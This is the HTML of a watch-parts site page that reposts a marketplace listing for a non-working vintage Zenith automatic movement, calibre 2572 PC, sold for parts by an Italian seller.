

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://watch-repair-part.net/2021/09/24/zenith-automatic-movement-cal-2572-pc-vintage-not-working-for-parts-repair/
body_size: 22051
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width">
        <title>Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair | Watch Repair Part</title>
                <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://watch-repair-part.net/xmlrpc.php">
        <!--[if lt IE 9]>
        <script src="https://watch-repair-part.net/wp-content/themes/default/js/html5.js"></script>
        <![endif]-->
        <title>Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair | Watch Repair Part</title>
<link rel="alternate" type="application/rss+xml" title="Watch Repair Part &raquo; Feed" href="https://watch-repair-part.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Watch Repair Part &raquo; Comments Feed" href="https://watch-repair-part.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///watch-repair-part.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='a1-bootstrap-min-css-css'  href='https:///watch-repair-part.net/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///watch-repair-part.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-media-css-css'  href='https:///watch-repair-part.net/wp-content/themes/default/css/media.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-fontaewsome-css-css'  href='https:///watch-repair-part.net/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///watch-repair-part.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///watch-repair-part.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var scroll_top_header = [""];
/* ]]> */
</script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/themes/default/js/default.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/themes/default/js/owl.carousel.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://watch-repair-part.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://watch-repair-part.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How To Clean Watch Parts Part 1 The Basics' href='https://watch-repair-part.net/2021/09/24/how-to-clean-watch-parts-part-1-the-basics/' />
<link rel='next' title='Omega Case Ref 2903-11 Parts Repair Vintage Watch' href='https://watch-repair-part.net/2021/09/25/omega-case-ref-2903-11-parts-repair-vintage-watch/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://watch-repair-part.net/2021/09/24/zenith-automatic-movement-cal-2572-pc-vintage-not-working-for-parts-repair/' />
<link rel='shortlink' href='https://watch-repair-part.net/?p=5602' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Watch Repair Part"/>
	<meta property="og:title" content="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair"/>
		<meta property="og:description" content="Movimento Zenith Automatic Cal 2572 PC come non funzionante per parti ricam"/>
	
	<meta property="og:url" content="https://watch-repair-part.net/2021/09/24/zenith-automatic-movement-cal-2572-pc-vintage-not-working-for-parts-repair/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/favagolog.js"></script>
<script type="text/javascript" src="/febipa.js"></script>
    </head>

    <body class="single single-post postid-5602 single-format-standard">

        <header>
                            <div class="col-md-12 top-header no-padding-lr">
                    <div class="container a1-container">
                        <div class="col-md-6 col-sm-6 location-part  no-padding-lr">

                                                                                </div>
                        <div class="col-md-6 col-sm-6 social-part no-padding-lr">
                            <ul>
                                                                                                
                                                            </ul>                            
                        </div>
                        
                    </div>
                </div>
            
            <div class="col-md-12 bottom-header no-padding-lr">
                <div class="container a1-container">
                    <div class="col-md-2 no-padding-lr header-logo"> <a href="https://watch-repair-part.net">
                                                            Watch Repair Part        
                                    
                        </a> </div>

                    <div class="col-md-10 no-padding-lr">
                        <nav class="a1-nav">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                            </div>
                            <div class="navbar-collapse collapse no-padding-lr">           
                                <div class=""><ul class="a1-menu"><li class="page_item page-item-6"><a href="https://watch-repair-part.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://watch-repair-part.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://watch-repair-part.net/service-agreement/">Service Agreement</a></li></ul></div>
          

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>
        <!--header part end--> 
<!--section part start-->
<section class="section-main">
  <div class="col-md-12 a1-breadcrumb">
    <div class="container a1-container">
      <div class="col-md-6 col-sm-6 no-padding-lr left-part">
        <h3>Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair</h3>
      </div>
      <div class="col-md-6 col-sm-6 no-padding-lr right-part">
         <ol class="breadcrumb"><li class="active"><a href="https://watch-repair-part.net">Home</a> / <a href="https://watch-repair-part.net/category/zenith/">zenith</a> /  Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair </li></ol>      </div>
    </div>
  </div>
  <div class="clearfix"></div>
  <div class="container a1-container">
    <div class="row">
      <div class="col-md-8 col-sm-8 blog-article">
               <div  id="post-5602" class="post-5602 post type-post status-publish format-standard has-post-thumbnail hentry category-zenith tag-automatic tag-movement tag-parts tag-repair tag-vintage tag-working tag-zenith">
         <div class="blog-post single-blog"> <h3 class="blog-title">Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair</h3>
           <div class="blog-info"> 
          	<ul>
            	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/zenith/" rel="category tag">zenith</a></li> <li>On <a href="https://watch-repair-part.net/2021/09/24/" title="11:41 pm"><time datetime="2021-09-24T23:41:45+00:00">Sep 24,2021</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/automatic/" rel="tag">automatic</a> , <a href="https://watch-repair-part.net/tag/movement/" rel="tag">movement</a> , <a href="https://watch-repair-part.net/tag/parts/" rel="tag">parts</a> , <a href="https://watch-repair-part.net/tag/repair/" rel="tag">repair</a> , <a href="https://watch-repair-part.net/tag/vintage/" rel="tag">vintage</a> , <a href="https://watch-repair-part.net/tag/working/" rel="tag">working</a> , <a href="https://watch-repair-part.net/tag/zenith/" rel="tag">zenith</a></li>          	</ul>
          </div>
          <div class="blog-inner"> 
                         <img src="https://watch-repair-part.net/wp-content/img/Zenith-Automatic-Movement-Cal-2572-PC-Vintage-Not-Working-For-Parts-Repair-01-eme.jpg" class="img-responsive" alt="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair">
                         <div class="blog-content">
             <img class="[base64]" src="https://watch-repair-part.net/wp-content/img/Zenith-Automatic-Movement-Cal-2572-PC-Vintage-Not-Working-For-Parts-Repair-01-dcx.jpg" title="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair" alt="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair"/>

 <br/> 	 <img class="[base64]" src="https://watch-repair-part.net/wp-content/img/Zenith-Automatic-Movement-Cal-2572-PC-Vintage-Not-Working-For-Parts-Repair-02-yx.jpg" title="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair" alt="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair"/>	
 <br/>	
	 
<img class="[base64]" src="https://watch-repair-part.net/wp-content/img/Zenith-Automatic-Movement-Cal-2572-PC-Vintage-Not-Working-For-Parts-Repair-03-xfw.jpg" title="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair" alt="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair"/> 
 <br/> 

 <img class="[base64]" src="https://watch-repair-part.net/wp-content/img/Zenith-Automatic-Movement-Cal-2572-PC-Vintage-Not-Working-For-Parts-Repair-04-mfj.jpg" title="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair" alt="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair"/>
 <br/> 

 		
<img class="[base64]" src="https://watch-repair-part.net/wp-content/img/Zenith-Automatic-Movement-Cal-2572-PC-Vintage-Not-Working-For-Parts-Repair-05-zhs.jpg" title="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair" alt="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair"/> 
	
 <br/> 	 		 <br/> 
  <img class="[base64]" src="https://watch-repair-part.net/wp-content/img/voru.gif" title="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair" alt="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair"/>  <br/>
 Movimento Zenith Automatic Cal 2572 PC come non funzionante per parti ricambio, bilanciere oscilla in modo normale, misura quadrante 30 mm. The item &#8220;Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair&#8221; is in sale since Tuesday, May 18, 2021. This item is in the category &#8220;Orologi e gioielli\Orologi, accessori e ricambi\Orologi\Orologi da polso&#8221;. The seller is &#8220;sckags80&#8243; and is located in Italia. This item can be shipped worldwide.
 
<ul>		 
<li>Tipo: Orologio da polso</li>
<li>Stile: Zenith Cal 106 Movement Vintage Not Working For Parts Repair</li>
<li>Marca: Zenith Automatic Movement Cal 2572 PC Vintage Not Working</li>
<li>Modello: Zenith Automatic Movement Cal 2572 PC Vintage For Parts Repair</li>
<li>Reparto: Uomo</li>

 </ul>

  <br/>
  <img class="[base64]" src="https://watch-repair-part.net/wp-content/img/voru.gif" title="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair" alt="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair"/>
 	<br/>  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://watch-repair-part.net/2021/09/24/zenith-automatic-movement-cal-2572-pc-vintage-not-working-for-parts-repair/" data-a2a-title="Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwatch-repair-part.net%2F2021%2F09%2F24%2Fzenith-automatic-movement-cal-2572-pc-vintage-not-working-for-parts-repair%2F&amp;linkname=Zenith%20Automatic%20Movement%20Cal%202572%20PC%20Vintage%20Not%20Working%20For%20Parts%20Repair" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwatch-repair-part.net%2F2021%2F09%2F24%2Fzenith-automatic-movement-cal-2572-pc-vintage-not-working-for-parts-repair%2F&amp;linkname=Zenith%20Automatic%20Movement%20Cal%202572%20PC%20Vintage%20Not%20Working%20For%20Parts%20Repair" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwatch-repair-part.net%2F2021%2F09%2F24%2Fzenith-automatic-movement-cal-2572-pc-vintage-not-working-for-parts-repair%2F&amp;linkname=Zenith%20Automatic%20Movement%20Cal%202572%20PC%20Vintage%20Not%20Working%20For%20Parts%20Repair" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://watch-repair-part.net/2021/09/24/zenith-automatic-movement-cal-2572-pc-vintage-not-working-for-parts-repair/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>            </div>
          </div>
        </div>
        <div class="col-md-12 a1-post-comment no-padding">
         <div class="clearfix"></div>
<div id="comments" class="comments-area">
					</div><!-- #comments .comments-area -->        </div>        
      </div>
                 <div class="col-md-12 a1-pagination no-padding">
          <ul>
            <li class="prev"><strong><a href="https://watch-repair-part.net/2021/09/24/how-to-clean-watch-parts-part-1-the-basics/" rel="prev">How To Clean Watch Parts Part 1 The Basics</a></strong></li>
            <li class="next"><strong><a href="https://watch-repair-part.net/2021/09/25/omega-case-ref-2903-11-parts-repair-vintage-watch/" rel="next">Omega Case Ref 2903-11 Parts Repair Vintage Watch</a></strong></li>
        </ul>
        </div>
      </div>
      
<div class="col-md-3 col-sm-4 col-md-offset-1 ">	
 <div class="sidebar a1-sidebar">
   <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://watch-repair-part.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="sidebar-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://watch-repair-part.net/2026/01/14/for-partsrepair-seiko-king-seiko-automatic-date-ref-5625-7000-no-band/">For Parts/Repair, SEIKO King Seiko Automatic Date Ref. 5625-7000 No Band</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/13/vtg-hamilton-automatic-689-17j-cal-63-for-parts-or-repair-balance-looks-good/">Vtg HAMILTON Automatic 689 17J Cal 63, For Parts or Repair, Balance looks Good</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/13/vintage-mens-watches-11-pack-for-parts-or-repair/">Vintage Men&#8217;s Watches 11-Pack for Parts or Repair</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/12/universal-geneve-automatic-microtor-215-97-wristwatch-movement-partsrepair/">Universal Geneve Automatic Microtor 215-97 Wristwatch Movement Parts/Repair</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/12/watch-repair-lesson-4-the-motion-works-and-how-it-works/">Watch Repair Lesson 4 The Motion Works And How It Works</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="sidebar-title">Archives</h3>		<ul>
	<li><a href='https://watch-repair-part.net/2026/01/'>January 2026</a></li>
	<li><a href='https://watch-repair-part.net/2025/12/'>December 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/11/'>November 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/10/'>October 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/09/'>September 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/08/'>August 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/07/'>July 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/06/'>June 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/05/'>May 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/04/'>April 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/03/'>March 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/02/'>February 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/01/'>January 2025</a></li>
	<li><a href='https://watch-repair-part.net/2024/12/'>December 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/11/'>November 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/10/'>October 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/09/'>September 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/08/'>August 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/07/'>July 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/06/'>June 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/05/'>May 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/04/'>April 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/03/'>March 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/02/'>February 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/01/'>January 2024</a></li>
	<li><a href='https://watch-repair-part.net/2023/12/'>December 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/11/'>November 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/10/'>October 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/09/'>September 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/08/'>August 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/07/'>July 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/06/'>June 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/05/'>May 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/04/'>April 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/03/'>March 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/02/'>February 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/01/'>January 2023</a></li>
	<li><a href='https://watch-repair-part.net/2022/12/'>December 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/11/'>November 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/10/'>October 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/09/'>September 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/08/'>August 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/07/'>July 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/06/'>June 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/05/'>May 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/04/'>April 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/03/'>March 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/02/'>February 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/01/'>January 2022</a></li>
	<li><a href='https://watch-repair-part.net/2021/12/'>December 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/11/'>November 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/10/'>October 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/09/'>September 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/08/'>August 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/07/'>July 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/06/'>June 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/05/'>May 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/04/'>April 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/03/'>March 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/02/'>February 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/01/'>January 2021</a></li>
	<li><a href='https://watch-repair-part.net/2020/12/'>December 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/11/'>November 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/10/'>October 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/09/'>September 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/08/'>August 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/07/'>July 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/06/'>June 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/05/'>May 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/04/'>April 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/03/'>March 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/02/'>February 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/01/'>January 2020</a></li>
	<li><a href='https://watch-repair-part.net/2019/12/'>December 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/11/'>November 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/10/'>October 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/09/'>September 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/08/'>August 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/07/'>July 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/06/'>June 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/05/'>May 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/04/'>April 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/03/'>March 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/02/'>February 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/01/'>January 2019</a></li>
	<li><a href='https://watch-repair-part.net/2018/12/'>December 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/11/'>November 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/10/'>October 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/09/'>September 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/08/'>August 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/07/'>July 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/06/'>June 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/05/'>May 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/04/'>April 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/03/'>March 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/02/'>February 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/01/'>January 2018</a></li>
	<li><a href='https://watch-repair-part.net/2017/12/'>December 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/11/'>November 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/10/'>October 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/09/'>September 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/08/'>August 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/07/'>July 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/06/'>June 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/05/'>May 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/04/'>April 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/03/'>March 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/02/'>February 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/01/'>January 2017</a></li>
	<li><a href='https://watch-repair-part.net/2016/12/'>December 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/11/'>November 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/10/'>October 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/09/'>September 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/08/'>August 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/07/'>July 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/06/'>June 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="sidebar-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-6609"><a href="https://watch-repair-part.net/category/10-lot/" >10-lot</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://watch-repair-part.net/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://watch-repair-part.net/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://watch-repair-part.net/category/10ct/" >10ct</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://watch-repair-part.net/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://watch-repair-part.net/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://watch-repair-part.net/category/13-qty/" >13-qty</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://watch-repair-part.net/category/14ct/" >14ct</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://watch-repair-part.net/category/15-lot/" >15-lot</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://watch-repair-part.net/category/16lbs/" >16lbs</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://watch-repair-part.net/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://watch-repair-part.net/category/18-22mm/" >18-22mm</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://watch-repair-part.net/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://watch-repair-part.net/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://watch-repair-part.net/category/192030s/" >192030s</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://watch-repair-part.net/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://watch-repair-part.net/category/1923/" >1923-</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://watch-repair-part.net/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://watch-repair-part.net/category/1930-70s/" >1930-70&#039;s</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://watch-repair-part.net/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://watch-repair-part.net/category/1941-1948/" >1941-1948</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://watch-repair-part.net/category/194h0/" >194h0</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://watch-repair-part.net/category/1950-70s/" >1950-70&#039;s</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://watch-repair-part.net/category/1950-90s/" >1950-90&#039;s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://watch-repair-part.net/category/1950s/" >1950s</a>
</li>
